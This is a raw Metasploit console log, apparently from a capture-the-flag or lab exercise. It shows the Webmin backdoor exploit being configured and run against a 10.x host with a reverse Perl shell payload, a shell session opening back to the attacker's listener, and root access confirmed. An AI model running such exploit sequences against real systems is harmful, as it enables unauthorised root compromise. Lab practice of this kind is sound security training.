 msf5 exploit(linux/http/webmin_backdoor) > set RHOSTS 10.10.251.106
RHOSTS => 10.10.251.106
msf5 exploit(linux/http/webmin_backdoor) > set LHOST 10.9.59.122
LHOST => 10.9.59.122
msf5 exploit(linux/http/webmin_backdoor) > set SSL true
[!] Changing the SSL option's value may require changing RPORT!
SSL => true
msf5 exploit(linux/http/webmin_backdoor) > run
[*] Started reverse TCP handler on 10.9.59.122:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.9.59.122:4444 -> 10.10.251.106:36938) at
2020-07-10 13:51:15 -0400
id
uid=0(root) gid=0(root) groups=0(root)